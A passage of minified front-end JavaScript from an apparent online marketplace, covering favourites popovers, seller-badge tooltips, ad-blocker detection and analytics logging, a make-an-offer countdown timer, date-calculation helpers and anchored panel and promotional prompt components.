lr(e,{dismissedKey:this.NAV_DISMISSED_KEY,dismissSelector:this.SELECTORS.POPOVER_CLOSE_BUTTON,loggingName:"favorites_nav_popover"});s["default"].logEvent({event_name:"favorite_nav_popover_displayed"});this.navPopover.onClose((()=>{n.removeAttribute("aria-describedby");e.classList.remove("wt-popover");V["default"].wtAccessibleShow(i);s["default"].logEvent({event_name:"favorite_nav_popover_dismissed"})}))}resetButtonState(e){e.classList.add(this.FAVORITE_BUTTON_HOVER_CLASS);if(!t()(e).data("is-faved")&&!t()(e).data("always-show")&&!t()(e).data("in-list")){e.classList.remove(this.FAVORITE_BUTTON_VISIBLE_CLASS);e.classList.add(this.FAVORITE_BUTTON_HIDDEN_CLASS)}}hasNudge(e){return!!e.querySelector(this.SELECTORS.POPOVER_CONTAINER)}}const ur=cr;const hr=({tooltips:e,tooltipEventName:t,pageEventName:i})=>{s["default"].logEvent({event_name:i});e.forEach((e=>{const i=e.querySelector(la["default"].SELECTORS.TRIGGER);if(i){const e=()=>{s["default"].logEvent({event_name:t});i.removeEventListener(la["default"].EVENTS.OPEN,e)};i.addEventListener(la["default"].EVENTS.OPEN,e)}}))};const pr=hr;const vr="star-seller-marketing-page-check-progress-clicked";const _r="star-seller-marketing-page-help-section-link-clicked";const fr="star-seller-marketing-page-featured-article-link-clicked";const gr="star-seller-shop-home";const mr="star-seller-listing-page";const Er="ratings-badge-shop-home";const br="shipping-badge-shop-home";const yr="convos-badge-shop-home";const Sr="star-seller-badge-tooltip-viewed-shop-home";const Tr="star-seller-badge-tooltip-viewed-listing-page";const wr="star-seller-marketing-page-faq-opened";const Cr="ratings-badge-tooltip-viewed-shop-home";const Ar="shipping-badge-tooltip-viewed-shop-home";const Or="convos-badge-tooltip-viewed-shop-home";const Ir=()=>{const e=document.querySelectorAll(".star-seller-badge-listing-page");e&&pr({tooltips:e,tooltipEventName:Tr,pageEventName:mr})};const Lr=Ir;class Nr{constructor(){const e=document.querySelector('[aria-controls="product-safety-notice-toggle"]');e&&e instanceof HTMLElement&&new j["default"](e)}}const Rr=Nr;class Pr{constructor(){const e=document.querySelector('[aria-controls="prop65-notice-toggle"]');e&&e instanceof HTMLElement&&new j["default"](e)}}const Dr=Pr;const xr=(e,t)=>{const i=e.getBoundingClientRect().bottom;const s=t.getBoundingClientRect().bottom;return s-i};const Fr=()=>{const e=document.querySelector(".listing-info.review-col");const t=document.querySelector(".listing-info.info-col");if(xo["default"].isAtOrAbove("lg")&&e&&t){const i=xr(e,t);s["default"].logEvent({event_name:"lp_left_right_col_whitespace_diff",value:i})}};const Mr=new U.StatsD;Mr.setUrl("/api/v3/ajax/public/bacon");const Br=Mr;function kr(e){const t="/api/v3/ajax/public/cheddar";const i={event_name:e};return{headers:{"x-csrf-token":(0,F["default"])(),"x-detected-locale":(0,M["default"])()},data:i,url:t,type:"POST"}}function Hr(e){const t=document.getElementById(e);if(null!==t){const e="none"===getComputedStyle(t).getPropertyValue("display");t.remove();return e}return false}function Ur(){return Hr("ad-1")}function qr(){return Hr("ad-abp")}function $r(e){setTimeout((()=>e()),1e3)}const zr="ol[data-results-grid-container]";function Vr(e,t){const i=document.querySelector(`${zr} li > div:first-child img`);for(const n of e){var s;if((null===(s=n.borderBoxSize)||void 0===s?void 0:s.length)>0&&i&&n.borderBoxSize[0]){const e=n.borderBoxSize[0].blockSize<100||n.borderBoxSize[0].inlineSize<100;const t=0===i.offsetHeight;(e||t)&&Br.increment("ad_deli.detected_hidden_ads",1)}t.disconnect()}}function jr(){if("undefined"===typeof ResizeObserver)return;const e=new ResizeObserver(Vr);const t=document.querySelector(`${zr} li > div`);t&&e.observe(t);const i=document.querySelector(`${zr} li:nth-child(5) > div`);i&&e.observe(i)}function Gr(){return o["default"].getString("ubo_bait_id")}function Wr(e){const t=e.map((e=>`${e.attributeName}`));const i=document.querySelectorAll(t.reduce(((e,t)=>`${e}[${t}]`),""));Array.from(i,(e=>{t.forEach((t=>e.removeAttribute(t)))}))}function Yr(){const e={attributes:true};const t=new MutationObserver(Wr);const i=document.querySelector("div[data-search-results-region] > [data-results-grid-container] > li:first-child");i&&t.observe(i,e)}function Kr(){Br.increment("ad_deli.detecting",.1);const e=(0,Qs.getPageType)(null);Br.increment(`ad_deli.detecting_by_page.${e}`,.1);if(Ur()){(0,jt["default"])(kr("ad_blocker_detected"));Br.increment("ad_deli.using_deli",.1);Br.increment(`ad_deli.using_deli_by_page.${e}`,.1)}qr()&&Br.increment("ad_deli.using_deli_by_brand.abp",.1);$r((()=>{const e=Gr();e&&Hr(e)&&Br.increment("ad_deli.using_deli_by_brand.ubo",.1)}))}function Xr(){o["default"].getBoolean("is_eligible_for_reinsert_ubo_ads")&&Yr();o["default"].getBoolean("is_eligible_for_hidden_ad_detection")&&jr();Kr()}const Zr={detectBaitElementById:Hr,reinsertUboBlockedElements:Yr,removeUboAttributes:Wr,hiddenAdDetection:jr};var Qr=i(11737);var Jr=i(33490);function el(e,t,i){const s={shop_id:e,promotion_id:t};const n="/api/v3/ajax/member"+(0,Pe["default"])("/cookie-coupons/{{shop_id}}/{{promotion_id}}",s);const o={coupon_cookie_source:i};return{headers:{"x-csrf-token":(0,F["default"])(),"x-detected-locale":(0,M["default"])()},data:o,url:n,type:"POST"}}const tl="LISTING_PAGE";const il="HOME_PAGE";const sl="SEARCH_PAGE";const nl="CART_PAGE";const ol="MARKET_PAGE";const al="SHOP_HOME_PAGE";const rl="PURCHASES_MOBILE_PAGE";const ll="FAVORITES_PAGE";const dl="thank_you";const cl={LISTING_PAGE:tl,HOME_PAGE:il,SEARCH_PAGE:sl,CART_PAGE:nl,MARKET_PAGE:ol,SHOP_HOME_PAGE:al,PURCHASES_MOBILE_PAGE:rl,FAVORITES_PAGE:ll,THANK_YOU:dl};const ul="listing_page_prompt";const hl="home_page_prompt";const pl="cart_page_prompt";const vl="market_page_prompt";const _l="shop_home_prompt";const fl="purchases_mobile_prompt";const gl="favorites_page_prompt";const ml='[data-selector="listing-page-prompt"]';const El='[data-selector="home-page-prompt"]';const bl='[data-selector="search-page-prompt"]';const yl='[data-selector="cart-page-prompt"]';const Sl='[data-selector="market-page-prompt"]';const Tl='[data-selector="shop-home-prompt"]';const wl='[data-selector="purchases-mobile-prompt"]';const Cl='[data-selector="favorites-page-prompt"]';const Al={containerSelector:ml,promptName:ul};const Ol={containerSelector:El,promptName:hl};const Il={containerSelector:yl,promptName:pl};const Ll={containerSelector:Sl,promptName:vl};const Nl={containerSelector:Tl,promptName:_l};const Rl={containerSelector:wl,promptName:fl};const Pl={containerSelector:Cl,promptName:gl};const Dl={LISTING_PAGE:Al,HOME_PAGE:Ol,CART_PAGE:Il,MARKET_PAGE:Ll,SHOP_HOME_PAGE:Nl,PURCHASES_MOBILE_PAGE:Rl,FAVORITES_PAGE:Pl};function xl(e){const t="/api/v3/ajax/member/make-an-offer/apply-single-listing-offer";const i={offer_id:e};return{headers:{"x-csrf-token":(0,F["default"])(),"x-detected-locale":(0,M["default"])()},data:i,url:t,type:"POST"}}function Fl(e,t){if(t.length<e)throw new TypeError(e+" argument"+(e>1?"s":"")+" required, but only "+t.length+" present")}function Ml(e){Fl(1,arguments);var t=Object.prototype.toString.call(e);if(e instanceof Date||"object"===typeof e&&"[object Date]"===t)return new Date(e.getTime());if("number"===typeof e||"[object Number]"===t)return new Date(e);if(("string"===typeof e||"[object String]"===t)&&"undefined"!==typeof console){console.warn("Starting with v2.0.0-beta.1 date-fns doesn't accept strings as arguments. Please use `parseISO` to parse strings. See: https://git.io/fjule");console.warn((new Error).stack)}return new Date(NaN)}function Bl(e,t){Fl(2,arguments);var i=Ml(e);var s=Ml(t);var n=i.getTime()-s.getTime();return n<0?-1:n>0?1:n}function kl(e,t){Fl(2,arguments);var i=Ml(e);var s=Ml(t);return i.getFullYear()-s.getFullYear()}function Hl(e,t){Fl(2,arguments);var i=Ml(e);var s=Ml(t);var n=Bl(i,s);var o=Math.abs(kl(i,s));i.setFullYear("1584");s.setFullYear("1584");var a=Bl(i,s)===-n;var r=n*(o-a);return 0===r?0:r}function Ul(e,t){Fl(2,arguments);var i=Ml(e);var s=Ml(t);var n=i.getFullYear()-s.getFullYear();var o=i.getMonth()-s.getMonth();return 12*n+o}function ql(e,t){Fl(2,arguments);var i=Ml(e);var s=Ml(t);var n=Bl(i,s);var o=Math.abs(Ul(i,s));i.setMonth(i.getMonth()-n*o);var a=Bl(i,s)===-n;var r=n*(o-a);return 0===r?0:r}var $l=6e4;function zl(e){return e.getTime()%$l}function Vl(e){var t=new Date(e.getTime());var i=Math.ceil(t.getTimezoneOffset());t.setSeconds(0,0);var s=i>0;var n=s?($l+zl(t))%$l:zl(t);return i*$l+n}function jl(e){Fl(1,arguments);var t=Ml(e);t.setHours(0,0,0,0);return t}var Gl=864e5;function Wl(e,t){Fl(2,arguments);var i=jl(e);var s=jl(t);var n=i.getTime()-Vl(i);var o=s.getTime()-Vl(s);return Math.round((n-o)/Gl)}function Yl(e,t){var i=e.getFullYear()-t.getFullYear()||e.getMonth()-t.getMonth()||e.getDate()-t.getDate()||e.getHours()-t.getHours()||e.getMinutes()-t.getMinutes()||e.getSeconds()-t.getSeconds()||e.getMilliseconds()-t.getMilliseconds();return i<0?-1:i>0?1:i}function Kl(e,t){Fl(2,arguments);var i=Ml(e);var s=Ml(t);var n=Yl(i,s);var o=Math.abs(Wl(i,s));i.setDate(i.getDate()-n*o);var a=Yl(i,s)===-n;var r=n*(o-a);return 0===r?0:r}function Xl(e,t){Fl(2,arguments);var i=Ml(e);var s=Ml(t);return i.getTime()-s.getTime()}var Zl=36e5;function Ql(e,t){Fl(2,arguments);var i=Xl(e,t)/Zl;return i>0?Math.floor(i):Math.ceil(i)}var Jl=6e4;function ed(e,t){Fl(2,arguments);var i=Xl(e,t)/Jl;return i>0?Math.floor(i):Math.ceil(i)}function td(e,t){Fl(2,arguments);var i=Xl(e,t)/1e3;return i>0?Math.floor(i):Math.ceil(i)}function id(e){Fl(1,arguments);var t=Ml(e);return!isNaN(t)}function sd(e){if(null===e||true===e||false===e)return NaN;var t=Number(e);if(isNaN(t))return t;return t<0?Math.ceil(t):Math.floor(t)}function nd(e,t){Fl(2,arguments);var i=Ml(e);var s=sd(t);if(isNaN(s))return new Date(NaN);if(!s)return i;i.setDate(i.getDate()+s);return i}function od(e,t){Fl(2,arguments);var i=sd(t);return nd(e,-i)}function ad(e,t){Fl(2,arguments);var i=Ml(e);var s=sd(t);if(isNaN(s))return new Date(NaN);if(!s)return i;var n=i.getDate();var o=new Date(i.getTime());o.setMonth(i.getMonth()+s+1,0);var a=o.getDate();if(n>=a)return o;i.setFullYear(o.getFullYear(),o.getMonth(),n);return i}function rd(e,t){Fl(2,arguments);var i=sd(t);return ad(e,-i)}function ld(e,t){Fl(2,arguments);if(!t||"object"!==typeof t)return new Date(NaN);var i="years"in t?sd(t.years):0;var s="months"in t?sd(t.months):0;var n="weeks"in t?sd(t.weeks):0;var o="days"in t?sd(t.days):0;var a="hours"in t?sd(t.hours):0;var r="minutes"in t?sd(t.minutes):0;var l="seconds"in t?sd(t.seconds):0;var d=rd(Ml(e),s+12*i);var c=od(d,o+7*n);var u=r+60*a;var h=l+60*u;var p=1e3*h;var v=new Date(c.getTime()-p);return v}function dd(e){var t=e.start,i=e.end;Fl(1,arguments);var s=Ml(t);var n=Ml(i);if(!id(s))throw new RangeError("Start Date is invalid");if(!id(n))throw new RangeError("End Date is invalid");var o={years:0,months:0,days:0,hours:0,minutes:0,seconds:0};var a=Bl(s,n);o.years=Math.abs(Hl(s,n));var r=ld(s,{years:a*o.years});o.months=Math.abs(ql(r,n));var l=ld(r,{months:a*o.months});o.days=Math.abs(Kl(l,n));var d=ld(l,{days:a*o.days});o.hours=Math.abs(Ql(d,n));var c=ld(d,{hours:a*o.hours});o.minutes=Math.abs(ed(c,n));var u=ld(c,{minutes:a*o.minutes});o.seconds=Math.abs(td(u,n));return o}function cd(e){Fl(1,arguments);return Ml(e).getTime()<Date.now()}const ud=(0,J.buildMsg)({content:"Your offer expires in {{countDownTimer}}"});const hd=function(e,t){var i,s;const n=t;const o=dd({start:Date.now(),end:e});const a=null!==(i=o.days)&&void 0!==i?i:0;let r=null!==(s=o.hours)&&void 0!==s?s:0;a>0&&(r+=24*a);const l=[`00${r}`.slice(-2),`00${o.minutes}`.slice(-2),`00${o.seconds}`.slice(-2)].join(":");n.innerHTML=ud({countDownTimer:l})};const pd=function(e){document.addEventListener("DOMContentLoaded",(()=>{const t=1e3*e;const i=document.querySelector("[data-selector=mao_on_site_prompt_countdown]");if(!i)return;hd(t,i);const s=setInterval((()=>{if(!i){clearInterval(s);return}hd(t,i);if(cd(t)){clearInterval(s);const e=document.querySelector("[data-selector=already-in-your-cart-prompt]");e&&e.remove()}}),1e3)}))};const vd=pd;function _d(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}class fd{constructor(){var e;_d(this,"buttonElement",void 0);_d(this,"checkoutButtonElement",void 0);_d(this,"cartPromptGuestCheckout",null);_d(this,"buttonQuerySelector",'[data-selector="web-prompt-guest-checkout"]');_d(this,"checkoutButtonQuerySelector",'[data-selector="cart-submit-button"]');this.buttonElement=document.querySelector(this.buttonQuerySelector);this.checkoutButtonElement=document.querySelector(this.checkoutButtonQuerySelector);this.cartPromptGuestCheckout=null!==(e=o["default"].getBoolean("cart_prompt_guest_checkout"))&&void 0!==e&&e;this.cartPromptGuestCheckout&&this.addClickEventHandlerToButton()}addClickEventHandlerToButton(){if(null===this.buttonElement)return;this.buttonElement.addEventListener("click",(()=>{var e;null===(e=this.checkoutButtonElement)||void 0===e?void 0:e.click()}))}}class gd{constructor(){this.addBranchLink()}addBranchLink(){const e=o["default"].getString("uaid","");const t={campaign:"web2app.post_login_toast_experiment:variant1",channel:"website",feature:"login",data:{bid:e}};"undefined"!==typeof branch&&branch.link(t,((t,i)=>{const s=document.getElementById("homepage-app-download-link");if(s&&s instanceof HTMLAnchorElement&&i){const n=`${i}?bid=${e}`;s.href=n||t}}))}}var md=i(42695);var Ed=i(25250);var bd=i(58339);var yd=i(24527);var Sd=i.n(yd);var Td=i(46544);var wd=i(8237);var Cd=i(97854);var Ad=i(41453);var Od=i(42820);var Id=i(34748);var Ld=i(67507);const Nd=(0,J.buildMsg)({content:"Close"});const Rd="WtPanelAnchoredWithTrigger:DOMReady";const Pd={FLOATING:"floating",ENCLOSING:"enclosing",POINTING:"pointing"};function Dd(e){switch(e){case"floating":return Pd.FLOATING;case"enclosing":return Pd.ENCLOSING;case"pointing":return Pd.POINTING;default:return}}const xd="button, a, [tabindex='0']";function Fd({closeButtonClassName:e,componentContainerClassName:t,contentDensity:i,isOpen:s=false,isPlacementAutoAdjusted:n=false,isUsingVanillaBridge:o=false,offset:a=0,onRequestToggle:r,panelClassName:l,panelContainerId:d,panelContentContainerClassName:c,placement:u=bd.PLACEMENTS.BOTTOM,renderPanelContent:h,renderTrigger:p,styleType:v=Pd.FLOATING,triggerContainerClassName:_,uuid:f,...g}){const m=(0,Td.useRef)((0,Cd.createPortalDestination)("anchored-panels-with-triggers"));const E=(0,Td.useRef)(null);const b=(0,Td.useRef)(null);const y=(0,Td.useRef)(null);const S=(0,Td.useRef)(null);const T=(0,Td.useRef)(null);const w=(0,Td.useRef)(null);const[C,A]=(0,Td.useState)(false);const[O,I]=(0,Td.useState)(false);const L=v===Pd.ENCLOSING;const N=v===Pd.POINTING;const R=(0,Td.useCallback)((()=>{r()}),[r]);const P=(0,Td.useCallback)((()=>{r(false)}),[r]);(0,Td.useEffect)((()=>{var e;if(o){y.current&&y.current.addEventListener("click",R);L&&S.current&&S.current.addEventListener("click",R)}if(o){const e=new CustomEvent(Rd,{detail:{uuid:f,panelEl:b.current}});document.dispatchEvent(e)}b.current&&!w.current&&(w.current=(0,Ad["default"])(b.current,{ariaRole:"dialog",closeOnEsc:true,closeOnMaskClick:true},P));null===(e=b.current)||void 0===e?void 0:e.addEventListener(bd.FIRST_UPDATE_EVENT,(()=>{I(true)}))}),[]);(0,Td.useEffect)((()=>{if(w.current)if(s){var e,t,i,n;C||A(true);null===(e=y.current)||void 0===e||null===(t=e.querySelector(xd))||void 0===t?void 0:t.setAttribute("aria-expanded","true");null===(i=S.current)||void 0===i||null===(n=i.querySelector(xd))||void 0===n?void 0:n.setAttribute("aria-expanded","true");requestAnimationFrame((()=>{var e;null===(e=w.current)||void 0===e?void 0:e.activate()}))}else{var o,a,r;const e=null===(o=y.current)||void 0===o?void 0:o.querySelector(xd);null===e||void 0===e?void 0:e.setAttribute("aria-expanded","false");null===(a=S.current)||void 0===a||null===(r=a.querySelector(xd))||void 0===r?void 0:r.setAttribute("aria-expanded","false");w.current.deactivate({returnFocus:false});C&&requestAnimationFrame((()=>{e instanceof HTMLElement&&(null===e||void 0===e?void 0:e.focus())}))}}),[s]);(0,bd.useFloatingFragmentAnchor)({anchorFragment:y.current,floatingFragment:b.current,floatingArrowFragment:T.current,isPaused:!s,offset:a,placement:u,isStaticPlacement:!n,isCoveringAnchor:L});const D=Sd()(["wt-panel-with-trigger",t]);const x=Sd()({"wt-panel__container--hidden":!s});const F=(0,Ed["default"])();const M=null!==i&&void 0!==i?i:F;const B=Sd()(["wt-panel wt-panel--anchored",l],{"wt-panel--floating":v===Pd.FLOATING,"wt-panel--enclosing":L,"wt-panel--pointing":N,"wt-panel--condensed":"condensed"===M,"wt-panel--hidden":!s});const k=Sd()(["wt-panel__content-container",c]);const H=Sd()(["wt-panel__trigger-container",_,{"wt-panel__trigger-container--panel-open":s}]);const U=Sd()(["wt-panel__trigger-container wt-panel__trigger-container--enclosed",_]);const q=Sd()(["wt-panel--anchored__close",e]);return(0,Ld.jsxs)("div",{ref:E,className:D,"data-type":v,"data-clg-id":"WtPanelAnchoredWithTrigger",...g,children:[(0,Ld.jsx)("div",{className:H,ref:y,children:p({isEnclosed:false,isOpen:s,onClick:R})}),m.current&&(0,Td.createPortal)((0,Ld.jsx)(wd.WtContentDensityContext.Provider,{value:M,children:(0,Ld.jsx)("div",{ref:b,className:x,id:d,"data-positioned":O,children:(0,Ld.jsxs)("div",{className:B,children:[L&&(0,Ld.jsx)("div",{ref:S,className:U,children:p({isEnclosed:true,isOpen:s,onClick:R})}),(0,Ld.jsx)("div",{className:k,children:h()}),N&&(0,Ld.jsx)("span",{ref:T,className:"wt-panel__arrow"}),(0,Ld.jsx)(Od["default"],{styleType:"secondary","aria-label":Nd(),isIcon:true,small:true,onClick:P,className:q,children:(0,Ld.jsx)(Id["default"],{})})]})})}),m.current)]})}const Md=Fd;var Bd=i(75294);var kd=i(23065);function Hd(e,t,i=[]){if(e.nodeType===Node.TEXT_NODE){const s=0===t||void 0===t;const n=t===i.length-1||0===i.length;const o=s||n;const a=i.length>1;let r=e.textContent||"";if(r.match(/^[\s\n]+$/g))r=" ";else{r=r.replace(/^[\s\n]+(?=[^\s]+.*)/g,s?"":" ");r=r.replace(/([\s\n]+$)/g,n?"":" ")}const l=!r||" "===r;if(l&&a&&o)return null;return r}if(e.nodeType!==Node.ELEMENT_NODE||!(e instanceof HTMLElement||e instanceof SVGElement))return null;const s=String(e.nodeName).toLowerCase();if("script"===s)return null;return(0,kd.h)(s,Ud(e.attributes),$d(e.childNodes))}function Ud(e){const t=e&&e.length;if(!t)return null;const i={};for(let s=0;s<t;s++){const t=e[s];if(!t)continue;const{name:n,value:o}=t;i[n]=o}return i}const qd=e=>null!==e;function $d(e){const t=Array.from(e).map(Hd).filter(qd);return t.length>0?t:void 0}function zd(e){return e instanceof Node?Hd(e):Array.from(e).map(Hd)}function Vd(e){return zd(e)}const jd="[data-panel-content-container]";const Gd="[data-trigger-container]";class Wd extends Bd["default"]{getInitialProps(e,t){var i,s,n;const o=this.stripSerializedProp(e,"closeButtonClassName","string");const a=this.stripSerializedProp(e,"contentDensity","string");const r=(0,Ed.mapStringToWtContentDensity)(a);const l=null!==(i=e.getAttribute("class"))&&void 0!==i?i:void 0;const d=this.stripSerializedProp(e,"isPlacementAutoAdjusted","boolean");const c=Number(this.stripSerializedProp(e,"offset","string"));const u=this.stripSerializedProp(e,"panelClassName","string");const h=e.querySelector(jd);const p=null!==(s=null===h||void 0===h?void 0:h.getAttribute("class"))&&void 0!==s?s:void 0;const v=this.stripSerializedProp(e,"placement","string");const _=(0,bd.mapStringtoPlacement)(v);let f=null;h&&(f=Vd(h.childNodes));const g=()=>f;const m=e.querySelector(Gd);let E=null;m&&(E=Vd(m.childNodes));const b=()=>E;const y=this.stripSerializedProp(e,"styleType","string");const S=Dd(y);const T=null!==(n=null===m||void 0===m?void 0:m.getAttribute("class"))&&void 0!==n?n:void 0;const{initializePanelEvents:w,uuid:C,...A}=t;const O=C||(0,md["default"])();const I=`panelContainer-${O}`;document.addEventListener(Rd,(e=>{if(e instanceof CustomEvent){const{uuid:t,panelEl:i}=e.detail;t===O&&w&&w(i)}}));const L={closeButtonClassName:o,componentContainerClassName:l,contentDensity:r,isOpen:false,isPlacementAutoAdjusted:d,isUsingVanillaBridge:true,offset:c,panelClassName:u,panelContainerId:I,panelContentContainerClassName:p,placement:_,renderPanelContent:g,renderTrigger:b,styleType:S,triggerContainerClassName:T,uuid:O,...this.stripSerializedHTMLAttributes(e),...A};return L}renderComponent(e){return(0,Ld.jsx)(Md,{...e})}async open(){return this.updateProps({isOpen:true})}async close(){return this.updateProps({isOpen:false})}async toggle(e){if(void 0!==e)return this.updateProps({isOpen:e});const t=this.getProp("isOpen");return this.updateProps({isOpen:!t})}destroyPanel(){const e=this.getProp("panelContainerId");if(e){const t=document.getElementById(e);null===t||void 0===t?void 0:t.remove()}}}const Yd=Wd;function Kd(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const Xd={OVERLAY_OPEN:"overlay-open",OVERLAY_CLOSE:"overlay-close"};const Zd={HEADER_WRAPPER:"[data-selector='header-cat-nav-wrapper']"};class Qd{constructor(e,t){Kd(this,"container",void 0);Kd(this,"overlay",void 0);Kd(this,"activeTriggers",void 0);this.container=e;this.overlay=t;this.activeTriggers=[];this.bindEventListeners();this.openOverlay=this.openOverlay.bind(this);this.closeOverlay=this.closeOverlay.bind(this)}bindEventListeners(){this.container.addEventListener(Xd.OVERLAY_OPEN,(e=>{e instanceof CustomEvent&&this.openOverlay(e)}));this.container.addEventListener(Xd.OVERLAY_CLOSE,(e=>{e instanceof CustomEvent&&this.closeOverlay(e)}));this.overlay.addEventListener("click",(()=>{this.activeTriggers=[];this.overlay.classList.remove("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","true")}))}openOverlay(e){var t;const i=null===(t=e.detail)||void 0===t?void 0:t.target;if("undefined"!==typeof i&&null!==i){const e=this.activeTriggers.indexOf(i);-1===e&&this.activeTriggers.push(i);if(this.overlay){this.overlay.classList.add("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","false")}}}closeOverlay(e){var t;const i=null===(t=e.detail)||void 0===t?void 0:t.target;const s=this.activeTriggers.indexOf(i);if("undefined"!==typeof i&&null!==i){-1!==s&&this.activeTriggers.splice(s,1);if(0===this.activeTriggers.length&&this.overlay){this.overlay.classList.remove("wt-overlay--will-animate");this.overlay.setAttribute("aria-hidden","true")}}}static dispatchOpenBackgroundOverlayIfEligible(e){if(e instanceof HTMLElement){var t;const i=new CustomEvent(Xd.OVERLAY_OPEN,{detail:{target:e}});null===(t=document.querySelector(Zd.HEADER_WRAPPER))||void 0===t?void 0:t.dispatchEvent(i)}}static dispatchCloseBackgroundOverlayIfEligible(e){if(e instanceof HTMLElement){var t;const i=new CustomEvent(Xd.OVERLAY_CLOSE,{detail:{target:e}});null===(t=document.querySelector(Zd.HEADER_WRAPPER))||void 0===t?void 0:t.dispatchEvent(i)}}}var Jd=i(52863);const ec=document.querySelector("#lty-onboarding-tooltip");const tc="loyalty_onboarding_tooltip_closed";function ic(e){ec&&(0,ra["default"])(ec,(()=>{U["default"].increment(e,1)}))}function sc(){ec&&logLoyaltySeenEvent(ec,LoyaltySpaces.OnboardingTooltip)}function nc(){var e;const t=document.getElementById("lty-onboarding-tooltip");const i=document.querySelector('[data-selector="you-menu-tooltip"]');const s="[data-lty-onboarding-content] .cta-button";if(!t)return;const n=new WtPanelAnchoredWithTrigger(t,{onRequestToggle:e=>{var s;null===(s=n.toggle(e))||void 0===s?void 0:s.then((()=>{if(!e){var s;null===(s=document.querySelector("[data-lty-onboarding-tooltip]"))||void 0===s?void 0:s.classList.add("wt-display-none");BackgroundOverlay.dispatchCloseBackgroundOverlayIfEligible(t);const e=document.querySelector("[data-user-nav-container]");null===e||void 0===e?void 0:e.classList.remove("wt-display-none");EventBus.publish({name:tc});n.destroyPanel();null===i||void 0===i?void 0:i.focus()}}))},initializePanelEvents:e=>{var t;null===e||void 0===e||null===(t=e.querySelector(s))||void 0===t?void 0:t.addEventListener("click",(()=>{n.close();logLoyaltyEvent(LoyaltySpaces.OnboardingTooltip,"cta_clicked")}))}});null===(e=n.open())||void 0===e?void 0:e.then((()=>{BackgroundOverlay.dispatchOpenBackgroundOverlayIfEligible(t);onWindowLoaded((()=>{setTimeout((()=>{var e;sc();document.body.scrollIntoView();null===(e=document.querySelector(s))||void 0===e?void 0:e.focus()}),500)}))}))}function oc(e,t,i){t in e?Object.defineProperty(e,t,{value:i,enumerable:true,configurable:true,writable:true}):e[t]=i;return e}const ac={page_or_screen:"",prompt_name:"",region_id:null};class rc{constructor(e=cl.LISTING_PAGE){var t,i,s,n,a,r,l,d,c,u,h,p,v,_,f,g,m,E,b,y,S,T,w,C,A;oc(this,"moduleContainerElement",null);oc(this,"closeButton",null);oc(this,"darkOverlay",null);oc(this,"CTAButton",null);oc(this,"CTASuccessText",null);oc(this,"CTASuccessExplanationText",null);oc(this,"CTATextHTML",null);oc(this,"isMobile",false);oc(this,"noRedirectView",false);oc(this,"PriceElement",null);oc(this,"shopId",null);oc(this,"promotionId",null);oc(this,"appearsAnimationClass","");oc(this,"disappearsAnimationClass","");oc(this,"containerSelector",void 0);oc(this,"promptName","");oc(this,"delay",0);oc(this,"shouldHideOnOverlayClick",true);oc(this,"shouldHideOnScroll",false);oc(this,"disableScroll",false);oc(this,"dissmissUntilNextDay",false);oc(this,"hidePromptAfterShow",false);oc(this,"promptHandlerInfo",void 0);oc(this,"promptLoggingData",ac);oc(this,"BINButton",null);oc(this,"BINForm",null);oc(this,"buyerInitiatedOfferId",null);oc(this,"buyerInitiatedOfferEndDate",null);oc(this,"updatedPromptLogic",false);oc(this,"shopIdAttr","data-shop-id");oc(this,"promotionIdAttr","data-promotion-id");oc(this,"CTASuccessTextSelector",'[data-selector="web-prompt-success-text"]');oc(this,"CTASuccessExplanationTextSelector",'[data-selector="web-prompt-success-explanation-text"]');oc(this,"addToCartButtonSelector",'[data-selector="add-to-cart-button"]');oc(this,"closeButtonSelector",'[aria-label="close-prompt"]');oc(this,"darkOverlaySelector",'[data-selector="web-prompt-overlay"]');oc(this,"CTAButtonSelector","[data-web-prompt-cta-button]");oc(this,"CTATextSelector",'[data-selector="web-prompt-cta-text"]');oc(this,"couponDetailsOverlayButtonSelector",'[data-selector="coupon-details-overlay-button"]');oc(this,"hiddenAnimationClass","wt-animated--is-hidden");oc(this,"dismissedCookieId",null);oc(this,"cookieExpiration",1);oc(this,"BINButtonSelector",'[data-selector="web-prompt-bin"]');oc(this,"BINFormSelector",'[data-selector="bin-single-listing-checkout-form"]');oc(this,"frequencyCookieName","web_prompt_frequency");oc(this,"frequencyCookieTimerName","web_prompt_frequency_timer");oc(this,"frequencyCookieExpiration",1/12);this.promptHandlerInfo=null!==(t=Dl[e])&&void 0!==t?t:null;this.promptName=null!==(i=null===(s=this.promptHandlerInfo)||void 0===s?void 0:s.promptName)&&void 0!==i?i:"";this.containerSelector=null!==(n=null===(a=this.promptHandlerInfo)||void 0===a?void 0:a.containerSelector)&&void 0!==n?n:null;if(!this.containerSelector)return;this.updatedPromptLogic=o["default"].getBoolean("updated_prompt_logic",false);this.delay=o["default"].getNumber("prompt_delay",0);this.shouldHideOnOverlayClick=o["default"].getBoolean("should_hide_on_overlay_click",true);this.shouldHideOnScroll=o["default"].getBoolean("should_hide_on_scroll",false);this.disableScroll=o["default"].getBoolean("disable_scroll",false);this.dissmissUntilNextDay=o["default"].getBoolean("dismiss_until_next_day",false);this.hidePromptAfterShow=o["default"].getBoolean("hide_prompt_after_show",false);this.moduleContainerElement=null!==(r=document.querySelector(this.containerSelector))&&void 0!==r?r:null;this.isMobile=null!==(l=null===(d=this.moduleContainerElement)||void 0===d?void 0:d.hasAttribute("data-is-mobile"))&&void 0!==l&&l;this.dismissedCookieId=o["default"].getString("dismissed_cookie_id");const O=(e===cl.LISTING_PAGE||e===cl.SHOP_HOME_PAGE)&&o["default"].getBoolean("show_sidebar_cart",false);this.appearsAnimationClass="wt-animated--slide-from-right";this.disappearsAnimationClass="wt-animated--slide-to-right";if(this.isMobile){this.appearsAnimationClass="wt-animated--slide-from-bottom";this.disappearsAnimationClass="wt-animated--slide-to-bottom"}else if(O){this.appearsAnimationClass="wt-animated--slide-from-left";this.disappearsAnimationClass="wt-animated--slide-to-left"}this.closeButton=null!==(c=null===(u=this.moduleContainerElement)||void 0===u?void 0:u.querySelector(this.closeButtonSelector))&&void 0!==c?c:null;this.darkOverlay=null!==(h=document.querySelector(this.darkOverlaySelector))&&void 0!==h?h:null;this.CTAButton=null!==(p=null===(v=this.moduleContainerElement)||void 0===v?void 0:v.querySelector(this.CTAButtonSelector))&&void 0!==p?p:null;this.BINButton=null!==(_=null===(f=this.moduleContainerElement)||void 0===f?void 